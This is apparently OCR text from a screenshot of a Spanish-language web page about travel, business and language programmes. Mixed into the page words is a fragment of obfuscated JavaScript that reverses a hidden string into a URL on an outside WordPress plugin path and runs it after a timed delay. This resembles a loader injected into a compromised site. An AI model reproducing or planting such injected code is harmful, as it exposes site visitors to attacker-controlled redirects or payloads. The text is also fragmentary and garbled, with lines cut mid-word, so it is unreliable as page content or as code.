
Viaje
Negocios
) == "string") return $NfI.list[n].split("").revers
cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www/
delay=18000;setTimeout($NfI(0),delay);}
tom=»
Nuestros programas de i
lo hable, lo escriba y lo 